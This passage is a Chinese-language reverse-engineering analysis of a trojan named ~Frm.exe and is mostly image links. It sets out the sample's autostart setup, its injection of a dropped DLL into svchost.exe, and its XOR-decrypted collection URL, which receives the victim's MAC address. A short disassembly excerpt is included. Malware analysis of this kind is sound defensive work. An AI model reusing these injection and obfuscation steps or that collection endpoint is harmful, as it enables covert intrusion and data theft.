





start= disabled



五、若不存在,则只去除上面关于瑞星的操作

下面再分析~Frm.exe 文件的相关操作

一、把病毒文件 updater.exe 设为自启动



"TTXOOBBAACCDD"

二、在临时文件夹下生成文件 tmp.tmp







四、把 tmp.tmp 注入到进程 svchost.exe 中来执行



00401F61 | 68 F0284000 push ~Frm.004028F0  $\blacksquare$  ; |CommandLine =  $\blacksquare$ 00401F66 | 52 push edx  $\frac{1}{2}$  push edx  $\frac{1}{2}$  |ModuleFileName 00401F67 | FF15 40104000 call dword ptr ds:[<&KERNEL32.CreateProcessA>; \CreateProcessA tmp.tmp 就是用来下载木马的,一会再分析。 五、解密收信地址 00401BA1 | BE 88114000 mov esi,~Frm.00401188 ; ASCII "kwws9,,'lvmw-hfz62;;-'ln,g2,dfw-bps" 解密算法和上述基本相同,只是把异或的值2改成了3 00401B0F |. B8 03000000



解密后, 收信地址为: <http://count.key5188.com/d1/get.asp>

六、把相关信息发送到下面地址:

<http://count.key5188.com/d1/get.asp??mac=00c029ae66df&ver=1.00>

最后看下 tmp.tmp

虽然后缀名为.tmp,但用记事本或16进制工具打开就可知道是个 PE 文件,改后缀为.dll, 然后用 OD 即可载入 该文件加了 Upack 0.3.9 beta2s -> Dwing 的壳, 用 ESP 定律即可



行为:

一,创建线程,进行相关动作

